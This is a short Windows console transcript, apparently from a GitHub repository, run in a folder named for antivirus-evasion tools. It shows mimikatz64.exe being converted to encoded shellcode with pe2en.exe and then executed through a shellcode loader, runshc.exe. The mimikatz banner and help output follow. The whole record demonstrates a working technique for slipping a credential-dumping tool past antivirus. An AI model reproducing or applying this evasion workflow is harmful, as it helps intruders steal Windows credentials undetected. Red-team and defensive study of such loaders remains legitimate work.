 Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
E:\ExpT00l\免杀工具\python加载器>pe2en.exe mimikatz64.exe
Reading module from: mimikatz64.exe
[INFO] This is a console application.
[INFO] Saved as: mimikatz64_bak.txt
[SUCCESS] encoded shellfile: mimikatz64.txt
E:\ExpT00l\免杀工具\python加载器>runshc.exe mimikatz64.txt
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # mimikatz64.txt
ERROR mimikatz_doLocal ; "mimikatz64.txt" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds